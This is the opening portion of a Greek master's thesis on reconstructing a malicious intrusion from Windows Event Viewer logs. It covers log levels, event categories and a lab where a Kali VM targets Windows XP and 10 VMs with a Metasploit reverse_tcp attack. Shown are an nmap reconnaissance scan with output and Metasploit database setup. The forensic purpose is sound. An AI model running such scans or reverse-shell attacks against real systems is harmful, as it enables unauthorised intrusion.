

### ΠΑΝΕΠΙΣΤΗΜΙΟ ΑΙΓΑΙΟΥ πολυτεχνική σχολή

### ΤΜΗΜΑ ΜΗΧΑΝΙΚΩΝ ΠΛΗΡΟΦΟΡΙΑΚΩΝ ΚΑΙ ΕΠΙΚΟΙΝΩΝΙΑΚΩΝ ΣΥΣΤΗΜΑΤΩΝ

### ΠΡΟΓΡΑΜΜΑ ΜΕΤΑΠΤΥΧΙΑΚΩΝ ΣΠΟΥΔΩΝ ΑΣΦΑΛΕΙΑ ΠΛΗΡΟΦΟΡΙΑΚΩΝ ΚΑΙ ΕΠΙΚΟΙΝΩΝΙΑΚΩΝ ΣΥΣΤΗΜΑΤΩΝ

### Μεταπτυχιακή Διπλωματική Εργασία ΘΕΜΑ: «Ανακατασκευή μιας εγκληματικής ενέργειας μέσω του Windows Event Viewer»

### ΔΙΠΛΩΜΑΤΙΚΗ ΕΡΓΑΣΙΑ

του

Χρήστου ΒΟΥΛΓΑΡΗ [19006, icsdm319006@icsd.aegean.gr]

Επιβλέπουσα: Κωνσταντία Μπαρμπάτσαλου

Μέλη εξεταστικής επιτροπής:

Σάμος, 02/2022

Η σελίδα αυτή είναι σκόπιμα λευκή.

# Πρόλογος και ευχαριστίες

### © [2022]

### του/της

### [ΒΟΥΛΓΑΡΗ ΧΡΗΣΤΟΥ]

Τμήμα Μηχανικών Πληροφοριακών και Επικοινωνιακών Συστημάτων
ΠΑΝΕΠΙΣΤΗΜΙΟ ΑΙΓΑΙΟΥ

Η σελίδα αυτή είναι σκόπιμα λευκή.

# Πίνακας περιεχομένων

| 1 | Eu                                      | σαγωγή                                                                               | . 1 |  |  |  |
|---|-----------------------------------------|--------------------------------------------------------------------------------------|-----|--|--|--|
|   | 1.1                                     | Η σημασία της ασφάλειας των πληροφοριακών συστημάτων σήμερα                          | .1  |  |  |  |
|   | 1.2                                     | Αντικείμενο διπλωματικής                                                             | .1  |  |  |  |
|   | 1.3                                     | Δομή της διπλωματικής                                                                | .2  |  |  |  |
| 2 | W                                       | NDOWS EVENT VIEWER                                                                   | . 3 |  |  |  |
|   | 2.1                                     | Εισαγωγή                                                                             | .3  |  |  |  |
|   | 2.2 K                                   | ατηγορίες Συμβάντων                                                                  | .5  |  |  |  |
|   | 2.3 T                                   | α αρχεία καταγραφής συμβάντων των Windows και οι χρήσεις τους στα Digital Forensics: | .7  |  |  |  |
| 3 | ΣΧ                                      | ΈΛΙΑΣΜΟΣ ΚΑΙ ΥΛΟΠΟΙΗΣΗ ΚΑΚΟΒΟΥΛΗΣ ΕΝΕΡΓΕΙΑΣ                                          | . 9 |  |  |  |
|   | 3.1                                     | Συστήματα που χρησιμοποιήθηκαν                                                       | .9  |  |  |  |
|   | 3.2                                     | Μεθοδολογία επίθεσης                                                                 | 10  |  |  |  |
|   | 3.2                                     | .1 Κακόβουλη επίθεση σε Windows XP                                                   | 10  |  |  |  |
|   |                                         |                                                                                      | 12  |  |  |  |
|   |                                         |                                                                                      | 12  |  |  |  |
|   | 3.2                                     | .2 Κακόβουλη ενέργεια σε Windows 10                                                  | 12  |  |  |  |
|   |                                         |                                                                                      | 13  |  |  |  |
|   |                                         |                                                                                      | 13  |  |  |  |
|   |                                         |                                                                                      | 14  |  |  |  |
|   | 3.3                                     | EVENT VIEWER LOGS                                                                    | 15  |  |  |  |
|   | 3.3                                     | .1 Event logs Windows XP                                                             | 15  |  |  |  |
|   | 3.3                                     | .2 Event logs Windows 10                                                             | 20  |  |  |  |
| 4 | <b>4</b> A                              | ΝΑΚΑΤΑΣΚΕΥΗ ΚΑΚΟΒΟΥΛΗΣ ΕΝΕΡΓΕΙΑΣ                                                     | 21  |  |  |  |
|   | 4.1                                     | ΡΥΤΗΟΝ και Βιβλιοθήκες                                                               | 21  |  |  |  |
|   | 4.2                                     | ΜΕΘΟΔΟΛΟΓΙΑ                                                                          | 21  |  |  |  |
|   | 4.3                                     | ΑΝΑΛΥΣΗ ΓΡΑΦΗΜΑΤΟΣ                                                                   | 22  |  |  |  |
|   | 4.3                                     | .1 Ανάλυση γραφήματος μηχανήματος Windows XP                                         | 22  |  |  |  |
|   | 4.3                                     | .2 Ανάλυση γραφήματος μηχανήματος Windows 10                                         | 23  |  |  |  |
| 5 | ЕП                                      | ΙΙΛΟΓΟΣ - ΣΥΜΠΕΡΑΣΜΑΤΑ                                                               | 25  |  |  |  |
| B | Βιβλι ογραφία [παράδειγμα]              |                                                                                      |     |  |  |  |
| П | Ιαράρτημα Ι Κώδικας που χρησιμοποιήθηκε |                                                                                      |     |  |  |  |

# Λίστα Εικόνων

| Εικόνα 1:Event Viewer       | 4 |
|-----------------------------|---|
| Εικόνα 2: Architecture      | 4 |
| Εικόνα 3:System             | 6 |
| Εικόνα 4:Event properties   | 7 |
| Εικόνα 5:nmap               |   |
| Εικόνα 6:Msfconsole         |   |
| Εικόνα 7:Postgresql         |   |
| Εικόνα 8:db import          |   |
| Εικόνα 9:Psexec             |   |
| Εικόνα 10:Exploits          |   |
| Εικόνα 11:Services          |   |
| Εικόνα 12:Remote Session    |   |
| Εικόνα 13:Sysinfo           |   |
| Εικόνα 14:win10_msfconsole  |   |
| Εικόνα 15:win10_exploit     |   |
| Εικόνα 16:win10_payload     |   |
| Εικόνα 17: win10_hosts      |   |
| Εικόνα 18:win10_run_exploit |   |
| Εικόνα 19:Event Viewer Logs |   |
| Εικόνα 20:Getsystem         |   |
| Εικόνα 21:Kill              |   |
| Εικόνα 22:Sysyem Logs       |   |
| Εικόνα 23: Event 7036       |   |
| Εικόνα 24:Event 35          |   |
| Εικόνα 25:Event 7034        |   |
| Εικόνα 26:Event 7009        |   |
| Εικόνα 27:win10_event_logs  |   |
| Εικόνα 28: Representation   |   |
| Εικόνα 29:Windows XP graph  |   |
| Εικόνα 30:Windows 10 graph  |   |
|                             |   |

## Λίστα Πινάκων

| Πίνακας 1: Log levels                        | 5  |
|----------------------------------------------|----|
| Πίνακας 2: Windows XP Event IDs Explanations | 25 |
| Πίνακας 3: Windows XP Event IDs Explanations |    |

## Ακρωνύμια

| ТСР | Transmission Control Protocol |  |  |  |  |
|-----|-------------------------------|--|--|--|--|
| IP  | Internet Protocol             |  |  |  |  |
| VM  | Virtual Machine               |  |  |  |  |
|     |                               |  |  |  |  |
|     |                               |  |  |  |  |
|     |                               |  |  |  |  |

# Περίληψη

Η άμεση κατανόηση της φύσης των απειλών είναι ίσως το σημαντικότερο κομμάτι στην έγκαιρη αντίδρασης απέναντι σε κακόβουλες ενέργειες. Ο Event Viewer είναι ένα πρόγραμμα του λειτουργικού συστήματος Microsoft Windows, το οποίο επιτρέπει στους διαγειριστές και τους χρήστες του συστήματος να προβάλλουν αρχεία καταγραφής συμβάντων. Αυτή η κεντρική υπηρεσία καταγραφής μπορεί να χρησιμοποιηθεί από εφαρμογές και λοιπά στοιχεία του λειτουργικού συστήματος για την αναφορά συμβάντων που έχουν συμβεί, όπως η αποτυχία εκκίνησης ενός στοιχείου ή η ολοκλήρωση μιας ενέργειας. Στόχος της παρούσας διπλωματικής εργασίας είναι η προσπάθεια οπτικής αναπαράστασης μιας κακόβουλης ενέργειας σε ένα τερματικό, βασισμένη στο αρχείο καταγραφής του Event Viewer. Συγκεκριμένα έγινε προσπάθεια να απεικονιστούν τα συμβάντα που δημιουργούνται στα αρχεία καταγραφής μετά την εκτέλεση κακόβουλης ενέργειας. Για της ανάγκες του σεναρίου υλοποιήθηκε επίθεση με εκτέλεση reverse\_tcp σε ένα μηχάνημα με λειτουργικό σύστημα Windows XP. Μετά την εκτέλεση της κακόβουλης ενέργειας συλλέγθηκαν τα κυριότερα στοιχεία από τα αρχεία καταγραφής τα οποία αποτυπώθηκαν σε έναν πίνακα. Η μελέτη των ιχνών που αφήνει το κάθε είδος επίθεσης στο σύστημα μπορεί να υποβοηθήσει σημαντικά τη διαδικασία εντοπισμού μιας κακόβουλης ενέργειας.

Λέξεις Κλειδιά: Windows Event Viewer, Windows XP, ανακαταστευή κακόβουλης ενέργειας

### Abstract

Immediate understanding of the nature of the threats is perhaps the most important part of responding in a timely manner to malicious actions. Event Viewer is a Microsoft Windows operating system program that allows system administrators and users to view event logs. This central logging service can be used by applications and other operating system components to report events that have occurred, such as a component failing to start or completing an action. The aim of this thesis is to attempt a visual representation of a malicious action which is performed against a computer, based on the Event Viewer log. More specifically, an attempt was made to depict the events that are created in the logs after the execution of a malicious action. For the purposes of the scenario, a reverse tcp attack was performed on a machine running Windows XP. After the malicious action was performed, the data were collected from the logs which were recorded in a table. Studying the traces left by each type of attack on the system can greatly aid in the process of detecting a malicious action.

Keywords: Windows Event Viewer, Windows XP, reconstruction, malicious activity

# 1

# Εισαγωγή

# Η σημασία της ασφάλειας των πληροφοριακών συστημάτων σήμερα

Η ασφάλεια των πληροφοριακών συστημάτων αποτελεί βασικό κομμάτι στον γενικότερο χώρο της πληροφορικής. Λόγω του ότι στις μέρες μας αφορά τεράστιο πλήθος δικτύων υπολογιστών ή μεμονωμένων συσκευών, αποτελεί τεράστια πρόκληση. Συνεπώς, αν και έχουν αναπτυχθεί αποτελεσματικές τεχνικές και μηχανισμοί για την προστασία τους, το πλήθος τους και μόνο προσθέτει πολυπλοκότητα στο έργο της προστασίας τους από κακόβουλες ενέργειες. Βασικό πρόβλημα στην αντιμετώπιση των απειλών είναι η έγκαιρη ανίχνευση της κακόβουλης ενέργειας, ώστε να ληφθούν τα κατάλληλα μέτρα για την αντιμετώπισή της.

### 1.2 Αντικείμενο διπλωματικής

Σκοπός της παρούσας διπλωματικής διατριβής είναι η προσπάθεια οπτικοποίησης των στοιχείων καταγραφής του Event Viewer έπειτα από κακόβουλη ενέργεια σε ένα τερματικό βασισμένη στα event ids των αρχείων καταγραφής (logfiles), που παράγονται από το σύστημα αυτό, με στόχο την ανακατασκευή του χρονικού της επίθεσης.

# 1.3 Δομή της διπλωματικής

Παρούσα διπλωματική εργασία, κινείται σε δύο άξονες. Στο πρώτο κομμάτι αναλύονται τα βασικά χαρακτηριστικά και ο τρόπος λειτουργίας του Event Viewer των Windows. Γίνεται μια σύντομη περιγραφή των επιμέρους λειτουργιών του, καθώς και των βασικών σημείων ελέγχου.

Στο δεύτερο κομμάτι, υπλοποιείται μία επίθεση από ένα τερματικό σε ένα άλλο, και γίνεται προσπάθεια να οπτικοποιηθεί το χρονικό της επίθεσης αυτής μέσω γραφικής παράστασης. Συγκεκριμένα, περιγράφεται και αναλύεται η μεθοδολογία και το μέσο με το οποίο πραγματοποιηείται η επίθεση και στη συνέχεια περιγράφεται η μεθοδολογία της γραφικής απεικόνισης της.

Τέλος, πραγματοποιείται η σύνοψη και η εξαγωγή των συμπερασμάτων.

# 2

# WINDOWS EVENT VIEWER

## 2.1 Εισαγωγή

Ο Event Viewer είναι μια εφαρμογή των Windows η οποία επιτρέπει στους διαχειριστές και τους χρήστες να προβάλλουν τα αρχεία καταγραφής συμβάντων αρχεία καταγραφής μηνυμάτων (logfiles) εφαρμογής (application) και συστήματος (system), συμπεριλαμβανομένων σφαλμάτων, μηνυμάτων πληροφοριών και προειδοποιήσεων. Οι εφαρμογές και τα επιμέρους στοιχεία του λειτουργικού συστήματος μπορούν να χρησιμοποιήσουν αυτήν την κεντρική υπηρεσία καταγραφής για να αναφέρουν συμβάντα που έχουν λάβει χώρα, όπως αποτυχία εκκίνησης ενός στοιχείου ή ολοκλήρωσης μιας ενέργειας. Συνοπτικά, πρόκειται για ένα εργαλείο που αποσκοπεί στην αντιμετώπιση διαφορετικών προβλημάτων κάθε είδους, τα οποία αφορούν το λειτουργικό σύστημα των Windows.

Αξίζει να σημειωθεί ότι ακόμη και ένα σύστημα που λειτουργεί σωστά θα εμφανίζει διάφορες προειδοποιήσεις και σφάλματα στα αρχεία καταγραφής του Event Viewer. Κακόβουλοι χρήστες ενδέχεται να χρησιμοποιήσουν ακόμη και αυτό το γεγονός σε ορισμένες περιπτώσεις για να εξαπατήσουν τους νόμιμους χρήστες και να πιστέψουν ότι το σύστημά τους έχει πρόβλημα. Κατά κανόνα, στην περίπτωση που ο υπολογιστής λειτουργεί σωστά, τα σφάλματα και οι προειδοποιήσεις που εμφανίζονται στον Event Viewer μπορούν να αγνοηθούν. Συνεπώς, απαιτούνται κάποιες βασικές γνώσεις πάνω στο συγκεκριμένο εργαλείο ώστε να μπορεί να φανεί πραγματικά χρήσιμο. Τα Windows παρέχουν αυτόν τον κεντρικό μηχανισμό καταγραφής που μπορούν να χρησιμοποιήσουν οι εφαρμογές και το λειτουργικό σύστημα για την αποθήκευση των συμβάντων τους. Ο Event Viewer, μπορεί να χρησιμοποιηθεί για την προβολή και την εξαγωγή αυτών των αρχείων καταγραφής. Ο Windows Εvent Viewer εισήχθη στα Windows ΝΤ και αποτελεί μέρος όλων των εκδόσεων των Windows από τότε και στο εξής.



Εικόνα 1:Event Viewer

Τα αρχεία καταγραφής συμβάντων των Windows περιέχουν συνήθως τις ακόλουθες πληροφορίες:

• Επίπεδο σοβαρότητας (Log level) – υποδεικνύει τη σοβαρότητα του καταγεγραμμένου συμβάντος. Παρακάτω συνοψίζοται τα επίπεδα σοβαρόητητας που είναι διαθέσιμα στα αρχεία καταγραφής συμβάντων των Windows:

| Πίνακας 1: | Log | levels |
|------------|-----|--------|
|------------|-----|--------|

| Level       | Description                                         |
|-------------|-----------------------------------------------------|
| Verbose     | Detailed output of the event log entry              |
| Information | Generally used by applications and operating        |
|             | system components to denote successful execution    |
|             | of an operation                                     |
| Warning     | Not an error, but a possible source of issues in    |
|             | future                                              |
| Error       | Failure of an operation. It may indicate the source |
|             | of a problem in an operating system service,        |
|             | component or application.                           |
| Critical    | The major issue that should be addressed            |
|             | immediately                                         |

Τα επίπεδα σοβαρότητας στο αρχείο καταγραφής συμβάντων αποφασίζονται ανάλογα με την επίπτωση που ενδέχεται να υπάρχει στο σύστημα. Τα επίπεδα "Verbose" και "Information" περιέχουν γενικά ενημερωτικά μηνύματα όπως η επιτυχής ολοκλήρωση εργασιών οι οποίες εκτελούνται στο παρασκήνιο. Τα επίπεδα, "Warning", "Error", "Critical" είναι βαθμοί κρισιμότητας και αναφέρονται σε περιπτώσεις σφάλματος και αποτυχίας.

Τα υπόλοιπα πεδία που καταγράφονται είναι τα ακόλουθα:

Το πεδίο "Date and Time" Αναφέρεται στο χρόνο της καγραφής ενός συμβάντος.

Η εφαρμογή ή η υπηρεσία που δημιούργησε το συμβάν μπορεί να περιλαμβάνει υπηρεσίες ή εφαρμογές του λειτουργικού συστήματος.

Αναγνωριστικό συμβάντος (Event ID): ένα μοναδικό αναγνωριστικό του συμβάντος που καταγράφεται. Το ίδιο αναγνωριστικό αναμένεται να χρησιμοποιείται σε όλες τις περιπτώσεις του συμβάντος που καταγράφεται.

Κατηγορία εργασιών (Task Category) – οι εφαρμογές που έχουν δημιουργήσει το συμβάν, μπορούν να κατηγοριοποιήσουν περαιτέρω το συμβάν δίνοντας στο συμβάν έναν αριθμό και μια ετικέτα. Αυτό το πεδίο βοηθά τους χρήστες του Windows Event Viewer να φιλτράρουν συμβάντα.

# 2.2 Κατηγορίες Συμβάντων

Τα συμβάντα κατηγοριοποιούνται από το πρόγραμμα σε διαφορετικές κατηγορίες, καθεμία από τις οποίες σχετίζεται με ένα αρχείο καταγραφής(logfile) που διατηρεί συμβάντα σχετικά με αυτήν την κατηγορία. Αν και υπάρχουν πολλές κατηγορίες, ο κυριότερος όγκος προβλημάτων που πιθανότατα χρίζουν αντιμετώπισης, αφορά τρεις από αυτές:

**Εφαρμογή (Application):** Το αρχείο καταγραφής εφαρμογής καταγράφει συμβάντα που σχετίζονται με στοιχεία του συστήματος των Windows, όπως προγράμματα οδήγησης και ενσωματωμένα στοιχεία διεπαφής.

**Σύστημα (System):** Το αρχείο καταγραφής συστήματος καταγράφει συμβάντα που σχετίζονται με προγράμματα που είναι εγκατεστημένα στο σύστημα.

**Ασφάλεια (Security):** Όταν η καταγραφή ασφαλείας είναι ενεργοποιημένη , αυτό το αρχείο καταγραφής καταγράφει συμβάντα που σχετίζονται με την ασφάλεια, όπως προσπάθειες σύνδεσης και πρόσβαση σε πόρους.



Εικόνα 3:System

| sleep state transi | ware has changed the proces<br>tion (S4). This can result in re | ssor's memory type  <br>educed resume perfo | range registers (MTRRs) across a<br>ormance. |   |
|--------------------|-----------------------------------------------------------------|---------------------------------------------|----------------------------------------------|---|
| Log Name:          | System                                                          |                                             |                                              | 1 |
| Source:            | Kernel-Power                                                    | Logged:                                     | 29/12/2021 12:44:44 μμ                       | 4 |
| Event ID:          | 137                                                             | Task Category:                              | None                                         |   |
| Level:             | Error                                                           | Keywords:                                   | (1024),(4)                                   |   |
| User:              | N/A                                                             | Computer:                                   | DESKTOP-K0BLNAF                              |   |
|                    |                                                                 |                                             |                                              |   |
| OpCode:            | Info                                                            |                                             |                                              |   |

Εικόνα 4:Event properties

# 2.3 Τα αρχεία καταγραφής συμβάντων των Windows και οι χρήσεις τους στα Digital Forensics:

Τα αρχεία καταγραφής συμβάντων των Windows περιέχουν αρχεία καταγραφής που δημιουργούνται από συμβάντα σε εφαρμογές και στο λειτουργικό σύστημα εν γένει. Αυτές οι εγγραφές στην εφαρμογή, μπορούν να συσχετιστούν με ενέργειες χρήστη, όπως συνδέσεις χρηστών, εφαρμογές που χρησιμοποιούνται σε διάφορα χρονικά σημεία, χρονικές περιόδους κατά τις οποίες το σύστημα ήταν σε χρήση κ.α.

Θα πρέπει να σημειωθεί ότι τα αρχεία καταγραφής συμβάντων των Windows δεν περιέχουν λεπτομέρειες των ενεργειών που εκτελούνται από τον χρήστη σε εφαρμογές. Για παράδειγμα, οι εφαρμογές συνήθως δεν αποθηκεύουν συμβάντα, όπως την τελευταία φορά που ο χρήστης είχε πρόσβαση σε ένα συγκεκριμένο μενού ή μία εφαρμογή. Για την καταγραφή τέτοιων ενεργειών, οι εφαρμογές διατηρούν ξεχωριστά αρχεία καταγραφής και αυτά δεν συνδέονται με αρχεία καταγραφής συμβάντων των Windows.

Τα αρχεία καταγραφής συμβάντων των Windows περιέχουν συνήθως συμβάντα εφαρμογών ή λειτουργικού συστήματος χαμηλού επιπέδου. Μερικά από τα πιο συχνά παραδείγματα συμβάντων που καταγράφονται από το λειτουργικό σύστημα είναι τα παρακάτω:

- Είσοδος χρήστη
- Αποσύνδεση χρήστη
- Διακοπή εφαρμογής
- Εγκατάσταση εφαρμογών
- Εγκατάσταση υλικού

Όπως αναφέρθηκε και παραπάνω, οι εγγραφές του αρχείου καταγραφής συμβάντων δεν περιέχουν αρχεία καταγραφής σχετικά με συγκεκριμένες ενέργειες των χρηστών σε επίπεδο εφαρμογών. Ωστόσο, κάποιος ερευνητής, θα πρέπει να προσπαθήσει να συσχετίσει τις ενέργειες που εκτελούνται από τους χρήστες του συστήματος, με τις αντίστοιχες καταχωρίσεις του Event Viewer των Windows. Σε ορισμένες περιπτώσεις, όταν δεν υπάρχουν καταγραφές για χρήση συγκεκριμένων εφαρμογών ή τα δεδομένα που υπάρχουν δεν επαρκούν, καταχωρήσεις αρχείου καταγραφής συμβάντων του Event Viewer, όπως ο χρόνος σύνδεσης του χρήστη, η έναρξη μιας υπηρεσίας κλπ, μπορούν να βοηθήσουν έναν ερευνητή να τεκμηριώσει τα ευρήματά του και να παγιώσει το πορισμά του σχετικά με το συμβάν που εξετάζει. Τα αρχεία καταγραφής συμβάντων των Windows βοηθούν πολύ στη συσχέτιση ενεργειών που εκτελούνται από τον χρήστη σε εφαρμογές και υπηρεσίες, σε επίπεδο λειτουργικού συστήματος όπως οι χρόνοι σύνδεσης ή η έναρξη και ο τερματισμός υπηρεσιών.

# 3

### ΣΧΕΛΙΑΣΜΟΣ ΚΑΙ ΥΛΟΠΟΙΗΣΗ ΚΑΚΟΒΟΥΛΗΣ ΕΝΕΡΓΕΙΑΣ

### 3.1 Συστήματα που χρησιμοποιήθηκαν

Για της ανάγκες του σεναρίου χρησιμοποιήθηκαν τα παρακάτω:

- Το λογισμικό VirtualBox το οποίο φιλοξένησε τα vms που χρησιμοποιήθηκαν στο σενάριο
- VM με λειτουργικό σύστημα Kali Linux 2019.1, από το οποίο πραγματοποιήθηκε η κακόβουλη ενέργεια
- VM με λειτουργικό σύστημα Windows XP SP1, το οποίο χρησιμοποιήθηκε ως "στόχος"
- VM με λειτουργικό σύστημα Windows 10, το οποίο χρησιμοποιήθηκε ως "στόχος"

Η αρχιτεκτονική του συστήματος ήταν η εξής: Τα δύο VMs ήταν συνδεδεμένα στο ίδιο δίκτυο με bridged connection και οι IP που απέκτησαν ήταν οι παρακάτω:

| VM                | IP            |
|-------------------|---------------|
| Kali Linux 2019.1 | 192.168.1.15  |
| Windows XP SP1    | 192.168.1.115 |
| Windows 10        | 192.168.1.25  |

### 3.2 Μεθοδολογία επίθεσης

Η μέθοδολογία που αποφασίστηκε να χρησιμοποιηθεί για της ανάγκες της διπλωματικής διατριβής, στο κομμάτι της πραγματοποίησης της κακόβουλης ενέργειας είναι η λεγόμενη Reverse\_tcp. Το πρωτόκολλο TCP/IP ή Transmission Control Protocol/Internet Protocol είναι η πρωτόκολλο επικοινωνίας του Διαδικτύου. Το TCP/IP χρησιμοποιείται για να επιτρέπει σε έναν υπολογιστή να επικοινωνεί με έναν άλλο υπολογιστή μέσω Διαδικτύου, με τη μεταγλώττιση πακέτων δεδομένων και αποστολή τους στο σωστό αποδέκτη. Ένα τείχος προστασίας λειτουργεί συνήθως για τον αποκλεισμό τέτοιου είδους εισερχόμενων συνδέσε ων. Ένα Reverse\_tcp είναι όταν ο εισβολέας κάνει τον κεντρικό υπολογιστή να ξεκινήσει τη σύνδεση με τον εισβολέα. Συνοπτικά, η παραπάνω είναι η βασική ιδέα ενός reverse tcp.

### 3.2.1 Κακόβουλη επίθεση σε Windows XP

Παρακάτω παρατείθενται εικόνες από την επίθεση που πραγματοποιήθηκε στο μηχάνημα-στόχο με λειτουργικό σύστημα Windows XP.

| File Edit View Search Terminal Help                                           |
|-------------------------------------------------------------------------------|
| <pre>root@kali:~# sudo nmap -v -A -oX /root/xpresults.xml 192.168.1.115</pre> |
| Starting Nmap 7.70 ( https://nmap.org ) at 2021-12-30 04:26 EST               |
| NSE: Loaded 148 scripts for scanning.                                         |
| NSE: Script Pre-scanning.                                                     |
| Initiating NSE at 04:26                                                       |
| Completed NSE at 04:26, 0.00s elapsed                                         |
| Initiating NSE at 04:26                                                       |
| Completed NSE at 04:26, 0.00s elapsed                                         |
| Initiating ARP Ping Scan at 04:26                                             |
| Scanning 192.168.1.115 [1 port]                                               |
| Completed ARP Ping Scan at 04:26, 0.04s elapsed (1 total hosts)               |
| Initiating Parallel DNS resolution of 1 host. at 04:26                        |
| Completed Parallel DNS resolution of 1 host. at 04:26, 0.11s elapsed          |
| Initiating SYN Stealth Scan at 04:26                                          |
| Scanning 192.168.1.115 [1000 ports]                                           |
| Discovered open port 445/tcp on 192.168.1.115                                 |
| Discovered open port 135/tcp on 192.168.1.115                                 |
| Discovered open port 139/tcp on 192.168.1.115                                 |
| Discovered open port 1025/tcp on 192.168.1.115                                |
| Discovered open port 2869/tcp on 192.168.1.115                                |
| Completed SYN Stealth Scan at 04:26, 1.36s elapsed (1000 total ports)         |
| Initiating Service scan at 04:26                                              |
| Scanning 5 services on 192.168.1.115                                          |
| Completed Service scan at 04:26, 6.05s elapsed (5 services on 1 host)         |

Εικόνα 5:nmap

message signing: disabled (dangerous, but default) smb2-time: Protocol negotiation failed (SMB2) TRACEROUTE ADDRESS OP RTT 1.49 ms 192.168.1.115 NSE: Script Post-scanning. Initiating NSE at 04:31 Completed NSE at 04:31, 0.00s elapsed Initiating NSE at 04:31 Completed NSE at 04:31, 0.00s elapsed Read data files from: /usr/bin/../share/nmap OS and Service detection performed. Please report any incorrect results at https ://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 266.17 seconds Raw packets sent: 1067 (47.646KB) | Rcvd: 1017 (41.242KB) <mark>kali</mark>:~# sudo systemctl status postgresql postgresql.service - PostgreSQL RDBMS Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor pres Active: inactive (dead) <mark>oot@kali</mark>:~# sudo systemctl start postgresql oot@kali:~#

| msf5 | <pre>&gt; db import /root/xpresults.xml</pre> |
|------|-----------------------------------------------|
| [*]  | Importing 'Nmap XML' data                     |
